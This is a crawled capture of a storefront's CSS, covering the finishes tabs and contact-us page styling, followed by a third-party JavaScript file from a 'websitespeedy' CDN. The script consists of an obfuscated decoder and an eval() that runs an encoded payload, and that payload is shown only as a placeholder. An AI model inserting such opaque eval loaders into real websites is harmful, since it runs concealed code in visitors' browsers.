p{color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-banner-outer{margin-bottom:40px;min-height:290px}.Finishes-banner-outer .Finishes-banner-inner{padding:25px 0;background-color:#151515}@media (min-width:801px){.Finishes-banner-outer .Finishes-banner-inner{padding:65px 0}}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-hd{text-align:center;color:#fff;font-size:56px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;margin:0 0 10px 0;text-transform:uppercase}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.Finishes-banner-outer .Finishes-banner-inner .Finishes-banner-content .finishes-banner-text p{text-align:center;width:100%;max-width:770px;color:#fff;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.Finishes-main-outer .finishes-inner{width:100%;max-width:1170px;margin:0 auto}.Finishes-main-outer .finishes-tabs{padding:0;margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;gap:15px;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}@media (min-width:551px){.Finishes-main-outer .finishes-tabs{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;gap:30px}}.Finishes-main-outer .finishes-tabs:after{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;bottom:0;left:0;z-index:-1;content:" ";height:2px;width:100%;background:#f2f1f0;border-radius:2rem}.Finishes-main-outer .finishes-tabs .tab-button{cursor:pointer;font-size:14px;line-height:24px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase;border:none;position:relative;background:0 0;outline:0}.Finishes-main-outer .finishes-tabs .tab-button::after{content:"";display:block;height:2px;width:98%;background:0 0;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transition:background-color .3s;transition:background-color .3s}.Finishes-main-outer .finishes-tabs .tab-button.active::after{background:#ca9a5c}.Finishes-main-outer .finishes-tabs .tab-button.active{border-bottom-color:#ca9a5c;border-bottom-width:2px}.Finishes-main-outer .finishes-tab-content{display:none;padding:0}.Finishes-main-outer .finishes-tab-content .tab-image-outer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:24px}.Finishes-main-outer .finishes-tab-content .tab-image-outer a{text-decoration:none}.Finishes-main-outer .finishes-tab-content .tab-image-outer a .tab-image img{width:100%}.Finishes-main-outer .finishes-tab-content .tab-image-outer a p{padding:15px 0;font-size:18px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase;text-align:center;color:#2b2b2b;margin:0}.Finishes-main-outer .finishes-tab-content.active{display:block}.contact-general-hd-wrapper{background-color:#f2f1f0;text-align:center;padding:69px 20px 250px}.contact-general-hd-wrapper .inner{max-width:534px;width:100%;margin:0 auto}.contact-general-hd-wrapper .inner .page-heading{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-general-hd-wrapper .inner .page-heading{font-size:56px;line-height:52px}}.contact-general-hd-wrapper .inner p{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-general-hd-wrapper .inner p a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-weight:700;text-decoration:underline;text-underline-offset:4px}.contact-general-hd-wrapper .inner p a:hover{color:#ca9a5c}#contact-us-page{margin:-220px auto 0;padding:44px 30px;background-color:#fff;border-radius:10px;-webkit-box-shadow:0 0 18px #edece8;box-shadow:0 0 18px #edece8;float:none}@media (min-width:801px){#contact-us-page{padding:44px 50px}}@media (min-width:1261px){#contact-us-page{padding:44px 105px}}.contact-us-wrapper .contact-us-inner{background-color:#f2f1f0;padding:70px 0 45px 0}.contact-us-wrapper .contact-us-inner .contact-us-hd{text-align:center;color:#151515;font-size:45px;line-height:42px;font-weight:400;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 10px 0;text-transform:uppercase}@media (min-width:801px){.contact-us-wrapper .contact-us-inner .contact-us-hd{font-size:56px;line-height:52px}}.contact-us-wrapper .contact-us-inner .contact-us-text{text-align:center;color:#151515;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer{margin:50px 0 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:30px}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer{width:270px;border:2px solid transparent;border-radius:6px;background:#fff;padding:35px 28px;text-decoration:none;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:10px;margin:0 0 14px 0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd h3{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'%3E%3Cpath d='M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right top 10px;background-size:8px;padding-right:21px;color:#151515;font-size:24px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;letter-spacing:.1px;margin:0;text-transform:uppercase}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner .box-hd svg{width:10px;height:12px;margin-bottom:4px;color:#151515}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer .contact-us-box-inner p{color:#151515;font-size:16px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.15px;margin:0}.contact-us-wrapper .contact-us-inner .contact-us-boxes-outer .contact-us-box-outer:hover{border:2px solid #ca9a5c}.contact-us-wrapper .customer-care-outer{padding:45px 0}@media (min-width:801px){.contact-us-wrapper .customer-care-outer{padding:60px 0}}.contact-us-wrapper .customer-care-outer .customer-care-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;gap:35px 125px}@media (min-width:801px){.contact-us-wrapper .customer-care-outer .customer-care-inner{gap:80px 125px}}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box{max-width:240px;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .icon{width:55px;height:35px;margin-bottom:1rem}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box h3{margin:0 0 8px 0;color:#151515;font-size:21px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;text-transform:uppercase}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a{text-decoration:none}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box .customer-sub-hd a:hover{color:#151515}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box p{margin:0;font-size:16px;line-height:24px;font-weight:400;font-family:Overpass,sans-serif}.contact-us-wrapper .customer-care-outer .customer-care-inner .customer-care-box svg{margin-bottom:25px}

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_273/ecmrx_273_3.js
body_size: 1792
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe37c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe37c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",95,"KshSaPvYd",42,6,7))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976